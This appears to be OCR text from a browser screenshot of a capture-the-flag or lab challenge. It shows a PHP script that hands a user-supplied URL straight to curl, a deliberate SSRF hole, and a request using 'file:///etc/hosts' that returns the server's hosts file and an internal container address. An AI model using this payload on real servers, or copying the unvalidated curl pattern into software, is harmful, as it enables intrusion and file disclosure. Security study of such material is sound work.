 124.222.24.150:8091/?url=file:///etc/hosts 120%
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 京东商城 京东商城 新标签页 天猫 微博 爱淘宝 携程旅行 移动设备上的书
<?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes
ff02::2 ip6-allrouters 172.73.23.21 b4bd966a1619